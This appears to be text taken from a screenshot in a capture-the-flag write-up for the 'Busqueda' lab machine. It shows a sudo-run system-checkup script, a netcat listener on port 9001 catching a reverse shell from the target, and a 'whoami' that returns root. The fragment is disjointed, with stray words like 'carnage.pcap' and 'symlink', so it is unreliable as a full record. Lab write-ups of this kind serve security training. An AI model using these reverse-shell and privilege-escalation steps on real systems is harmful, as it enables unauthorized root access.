 svc@busqueda:/tmp$ sudo /usr/bin/python3 /opt/scripts/
system-checkup.py full-checkup
carnage.pcap
symlink
┌──(f4th3rl0s㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.12] from (UNKNOWN) [10.10.11.208]
 60524
# whoami
root